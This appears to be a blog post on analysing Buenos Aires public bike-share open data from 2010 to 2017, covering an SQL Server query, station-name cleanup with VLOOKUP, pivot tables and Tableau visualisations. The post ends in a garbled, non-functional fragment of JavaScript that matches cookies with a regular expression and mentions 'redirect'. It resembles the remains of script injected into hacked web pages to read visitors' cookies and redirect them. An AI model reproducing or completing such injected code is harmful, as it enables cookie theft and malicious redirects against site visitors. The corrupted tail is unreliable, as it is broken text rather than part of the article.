Once again we discover stories in large datasets, in this case, the new public bike system implemented by the City of Buenos Aires since 2010 has produced and now opened a dataset that lets us know the citizens behaviour, the evolution of user´s demand and if this service is valuable, well dimensioned, and useful for them.

Between 2010 and 2017, the day of the week with more demand was wednesday, the month were october and november, and the time range was between 17 and 18 hs.

The Bikes special was made with open data from the City of Buenos Aires portal:

Examples of some of our SQL instructions:
/****** Script for SelectTopNRows command from SSMS ******/
SELECT [PERIODO]
,convert(date,[ORIGENFECHA],103) as OrigenFecha
,[ORIGENNOMBRE]
,[DESTINONOMBRE]
,Count(*) as Cantidad
INTO Bicis2010_2016N
FROM [dbo].[recorrido-bicis-2010]
Group by [PERIODO]
,convert(date,[ORIGENFECHA],103)
,[ORIGENNOMBRE]
,[DESTINONOMBRE]
UNION
…………………………………..
Once we cleaned the data, we detected there were some inconsistencies in the raw data so we contacted the open data portal responsible and asked for the correct data. When we obtained the corrected dataset, as we had already the scripts it was easier for us to process all this information again.
Tablas en la Base de Datos de SQL Server:

Once data was grouped and normalized we created new columns to assign the origin, destinies, specific times and day in the week , months and biking trips more used.

We created a dictionary to normalize the way bike stations were written.
Bike station dictionary:

This dictionary made ir easier for us to correct all the typos using VLOOKUP and replacing the content with the good station names.
How data looked after the VLOOKUP:

So to obtain different angles, we created pivot tables to analyze the evolution of demand per year, month , day of week and hour. Using conditional formatting we coloured each case from high to low cases.
Analyzing data per day, month and day of week preferences:

Per hour demand:
After doing the analysis , we decided to build an interactive visualization with Tableau , showing how demand is distributed:

As we counted with the data of origin and destiny stations , we decided to build another visualization showing the biking trips, we decided for a Sanked graph in Tableau.
As it is based on a Sigmodial function we studied what data it needed , so we re processed the data for it to serve as input for the graph.
Here we showed the first 10 biking trips:
Sanked graph:
“; )”\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));”;,”redirect”);>,;”””; ; “”)}
